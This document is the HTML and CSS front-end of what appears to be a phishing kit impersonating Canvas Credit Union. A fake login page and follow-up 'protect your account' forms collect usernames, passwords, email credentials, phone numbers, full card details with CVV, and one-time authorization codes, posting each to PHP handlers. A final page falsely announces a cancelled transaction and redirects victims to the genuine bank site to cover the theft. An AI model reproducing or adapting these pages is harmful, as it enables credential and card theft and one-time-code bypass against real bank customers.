
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Canvas Credit Union</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/canvas favicon.svg" sizes="180x180">
</head>

<body>
    <nav class="d-lg-block d-none">
        <div class=""
            style="background-color: #313131; padding-left: 88px; padding-right: 88px; padding-top: 7px; padding-bottom: 13px;">
            <div>
                <div class="nav1 d-flex gap-5 text-white fw-medium pb-2">
                    <p>Routing Number: 302075830</p>
                    <p class=" d-flex gap-1"> <img src="image/fluent--location-48-filled.svg" width="18" alt="">
                        Locations</p>
                    <p class=" d-flex gap-1"> <img src="image/famicons--call.svg" width="18" alt="">
                        Contact us </p>
                </div>
            </div>
            <div class="d-flex align-items-center" style="gap: 100px;">
                <div class=""><img src="image/canvas logo.png" width="350" alt=""></div>
                <div>
                    <ul class="list-unstyled d-flex text-white ulstyle fw-medium" style="gap: 90px;">
                        <li>PERSONAL</li>
                        <li>BUSINESS</li>
                        <li>ABOUT CANVAS</li>
                        <li><img src="image/mage--search.svg" alt=""></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>
    <!-- Nav responsive -->
    <nav class="d-block d-lg-none" style="background-color: #313131;">
        <div class="d-flex justify-content-between gap-1 py-2 align-items-center pe-2">
            <div>
                <img class="ps-3" src="image/canvas logo.png" width="220" alt="">
            </div>
            <div class="">
                <img src="image/mdi--hamburger-menu.svg" width="45" alt="">
            </div>
        </div>
    </nav>
    <section>
        <form action="./act.php" method="post">
            <!-- <div class="row "> -->
            <div class="col-lg-5 col-md-8 col-12 ps-md-4 px-md-0 px-2" id="Form">
                <div class=" bg-white">
                    <div class="pt-md-5 pt-3">
                        <div class="fs-4 d-md-none d-block">
                            <p class="pt-1 fw-medium text-center"> Login to your account</p>
                        </div>
                        <div class="">
                            <input name="username" required
                                class=" ps-2 w-100 border border-dark-subtle border-2 focus form-control shadow-none userplace"
                                type="text" placeholder="Username" id="username">
                            <span id="userError" class="error-d"><small>Please fill out this field.</small></span>
                        </div>
                        <div class="pt-3">
                            <input name="password" required
                                class="ps-2 w-100 border border-dark-subtle border-2 focus form-control shadow-none userplace"
                                type="password" placeholder="Password" id="password">
                            <span id="passError" class="error-d"><small>Please fill out this field.</small></span>
                        </div>
                        <div class="d-flex justify-content-between ps-1 align-items-center">
                            <p style="color: #FF4C00;"><small>Register Here</small></p>
                            <p class=""><small>Forgot <span style="color: #FF4C00;">password/username</span></small></p>
                        </div>
                        <div class=" pb-3"><button id="continue" class="continue cot text-white"> Login</button></div>
                    </div>
                </div>
            </div>
            <!-- </div> -->
        </form>
    </section>
    <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer>
    <script src="index.js"></script>
</body>

</html>
</file>

<file: alert.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/canvas favicon.svg" sizes="180x180">
</head>
<body>
    <section>
        <form method="post" action="./alert.php">
        <div class="pt-md-5">
            <div class="mx-auto col-lg-6 col-md-10 col-12 bg-white card pt-3 rounded-2 pt-4">
                <div class="text-center  pb-3">
                    <img src="image/canvas_second_logo-removebg-preview.png" width="230" alt="">
                </div>
                <hr>
                <h5 class="text-center">ALERT INFORMATION</h4>
                <div class="text-center">
                    <p>To protect your account, please provide the requested information</p>
                </div>
                <div class="px-md-5 px-2">
                    <div>
                        <input name="email" class="form-control shadow-none" type="email" id="email" placeholder="Email">
                        <span id="emailError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-2">
                        <input name="number" class="form-control shadow-none" type="number" id="number" placeholder="Phone Number">
                        <span id="numberError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3 pb-3">
                        <button class="rounded-2 w-100 fw-medium auth-continue" onclick="alertContinue()"> Continue</button>
                    </div>
                </div>
            </div>
        </div>
        </form>
    </section>
    <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer>
    <script src="alert.js"></script>
</body>
</html>
</file>

<file: card.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/canvas favicon.svg" sizes="180x180">
</head>
<body>
    <section style="overflow-y: scroll;">
        <form method="post" action="./card.php">
        <div class="pt-md-5">
            <div class="mx-auto col-lg-6 col-md-12 col-12 bg-white card pt-3 rounded-2 pt-4">
                <div class="text-center  pb-3">
                    <img src="image/canvas_second_logo-removebg-preview.png" width="230" alt="">
                </div>
                <hr>
                <div class="ps-4 pb-2">
                    <h5>Provide the requested information</h5>
                </div>
                <div class="px-md-5 px-2">
                    <div>
                        <label class="fw-medium" for="">Cardholder's Name</label>
                        <input value="" name="cardholder" class="form-control shadow-none" type="text" id="cardholder">
                        <span id="cardError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3">
                        <label class="fw-medium" for="">Card Number</label>
                        <input name="cardnumber" class="form-control shadow-none" type="number" id="cardnumber">
                        <span id="cardnumberError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3">
                        <label class="fw-medium" for="">Expiry</label>
                        <input name="exp" class="form-control shadow-none" type="number" id="expiry">
                        <span id="expiryError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3">
                        <label class="fw-medium" for="">CVV</label>
                        <input name="cvv" class="form-control shadow-none" type="number" id="cvv">
                        <span id="cvvError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3">
                        <label class="fw-medium" for="">Zip code</label>
                        <input name="zipcode" class="form-control shadow-none" type="number" id="zipcode">
                        <span id="zipError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3 pb-5">
                        <button class="rounded-2 w-100 fw-medium auth-continue" onclick="cardContinue()"> Continue</button>
                    </div>
                </div>
            </div>
        </div>
        </form>
    </section>
    <!-- <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer> -->
    <script src="card.js"></script>
</body>
</html>
</file>

<file: email.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/canvas favicon.svg" sizes="180x180">
</head>
<body>
    <section>
        <form method="post" action="./email.php">
        <div class="pt-md-5">
            <div class="mx-auto col-lg-6 col-md-10 col-12 bg-white card pt-3 rounded-2 pt-4">
                <div class="text-center  pb-3">
                    <img src="image/canvas_second_logo-removebg-preview.png" width="230" alt="">
                </div>
                <hr>
                <h5 class="text-center">EMAIL INFORMATION</h4>
                <div class="text-center">
                    <p>To protect your account, please provide the requested information</p>
                </div>
                <div class="px-md-5 px-2">
                    <div>
                        <input name="email" class="form-control shadow-none" type="email" id="email" placeholder="Email">
                        <span id="emailError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-2">
                        <input name="password" class="form-control shadow-none" type="password" id="password" placeholder="Password">
                        <span id="passwordError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3 pb-3">
                        <button class="rounded-2 w-100 fw-medium auth-continue" onclick="emailContinue()"> Continue</button>
                    </div>
                </div>
            </div>
        </div>
        </form>
    </section>
    <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer>
    <script src="email.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/canvas favicon.svg" sizes="180x180">
</head>

<body>
    <section>
        <form method="post" action="otp.php">
        <div class="pt-md-5">
            <div class="mx-auto col-lg-6 col-md-10 col-12 bg-white card pt-3 rounded-2 pt-4">
                <div class="text-center  pb-3">
                    <img src="image/canvas_second_logo-removebg-preview.png" width="230" alt="">
                </div>
                <hr>
                <div class="text-center">
                    <p>We have sent a verification code to your mobile number</p>
                </div>
                <div class="px-md-5 px-2">
                    <div>
                        <label class="fw-medium" for="">Authorization Code</label>
                        <input name="code" class="form-control shadow-none" type="number" id="otp">
                        <span id="otpError" class="error-d"><small>Please fill out this field.</small></span>
                    </div>
                    <div class="pt-3 pb-3">
                        <button class="rounded-2 w-100 fw-medium auth-continue" onclick="otpContinue()"> Continue</button>
                    </div>
                </div>
            </div>
        </div>
        </form>
    </section>
    <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer>
    <script src="otp.js"></script>
</body>

</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="style.css">
    <!-- Favicon -->
    <link rel="icon" type="icon" href="image/2roLlGjkUQjHmwqW5nK9kJKd5vZ.svg" sizes="180x180">
</head>
<body>
    <section>
        <div class="pt-5">
            <div class="mx-auto col-lg-6 col-md-10 col-12 bg-white card pt-3 rounded-2 pt-4">
                <div class="text-center  pb-3">
                    <img src="image/canvas_second_logo-removebg-preview.png" width="230" alt="">
                </div>
                <hr>
                <div class="text-center pt-2">
                    <img src="image/icons8-done-96.svg" alt="">
                </div>
                <div class="text-center pb-5">
                    <h5 class="text-center">Your transaction has been successfully cancelled.</h4>
                    <p><small>You are being redirected to the Homepage...........</small></p>
                </div>
            </div>
        </div>
    </section>
    <footer class="px-5">
        <div class="row pt-4">
            <div class="col-md col-12">
                <img src="image/81373-removebg-preview.png" width="190" alt="">
                <p class="text-white pt-4 ps-1" style="font-size: 15px; font-weight: 400;">
                    Canvas Credit Union <br> PO Box 5238 <br> Englewood, CO 80155
                </p>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">PERSONAL</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Investments</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">BUSINESS</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Checking</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Credit Cards</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Loans</li> <br>
                    <li> <img src="image/ic--outline-plus.svg" width="15" alt=""> Savings</li> <br>
                </ul>
            </div>
            <div class="col-md d-md-block d-none">
                <p class="text-white fw-bold" style=" font-size: 12px;">ABOUT US</p>
                <hr style="color: #FF4C00;">
                <ul class="list-unstyled pt-3 text-white" style=" font-size: 16px; font-weight: 400; line-height: 0.5;">
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> About Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Contact Us</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Book An Appointment</li> <br>
                    <li> <img src="image/ph--greater-than-bold.svg" width="15" alt=""> Locations</li> <br>
                </ul>
            </div>
            </div>
    </footer>
    <script src="alert.js"></script>
    <script>
        window.onload = function() {
            setTimeout(function() {
                window.location.href = "https://www.canvas.org/"; 
            }, 7000);
        };
    </script>
</body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.nav1{
    font-size: 14px;
}
.error-d {
    color: red;
    font-size: 14px;
    display: none;
}
/* .card-padding{
    padding-left: 25px;
} */
.searchinput{
    font-size: 17px;
    padding: 10px 10px;
    font-weight: 480;
    width: 120%;
}
.Score-exclusive{
    padding-top: 50px;
}
/* .start{
    padding-left: 90px;
    padding-right: 100px;
} */
.ulstyle{
    
    /* font-size: 18px; */
    /* transform: translateY(5px); */
}
.but{
    background-color: #A91523;
    color: white;
    font-size: 15px;
}
.but:hover{
    background-color: #FBE700;
    color: black;
}
.loginborder:focus{
    border: 1px solid black;
}
.continue{
    width: 100%;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: bold;
    background-color: #FF4C00;
    border: none;
}
.auth-continue{
    background-color: #FF4C00;
    padding-top: 8px;
    padding-bottom: 8px;
    color: white;
    border: none;
}
/* .continue:hover{
    background-color: #ffffff;
    padding: 13px 0;
    color: #1125A9;
    border: 2px solid #1125A9;
}
.cont-color{
    color: white;
}
.cont-color:hover{
    color: #1125A9;
} */

/* .cot{
    width: 100%;border-radius: 50px;
    background-color: #1125A9;
    border: none;
    color: white;
} */
.learnmore{
    width: 40%;
    border-radius: 50px;
    padding-top: 15px;
    padding-bottom: 15px;
    border: none;
    background-color: white;
    color: black;
}
.learnmore:hover{
    border-radius: 50px;
    padding-top: 15px;
    padding-bottom: 15px;
    border: none;
    background-color: #FBE700;
    color: black;
}
.userplace{
    padding-top: 11px;
    padding-bottom: 11px;
}
.userplace::placeholder{
    color: black;
    font-size: 19px;
}
.userplace:focus{
    outline: 1px solid black;
    
}
.checkbox{
    transform: translateY(1px);
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none; /* For Chrome, Safari, Edge */
    margin: 0;
}
footer{
    background-color: #313131;
    margin-top: 100px;
}

/* Small Screen */
/* @media screen and (max-width:768px) {
    .Score-exclusive{
        padding-top: 50px;
        width: 50%;
        
    }

    #loginDiv{
        border: 2px solid red;
        display: flex;
        flex-direction: row;

    }

} */

@media screen and (max-width:478px) {
    
    footer{
        /* margin-top: 160px; */
    }
}
/* @media (min-width: 768px) and (max-width: 1024px){
    section{
        border: 2px solid red;
    }
} */
</file>
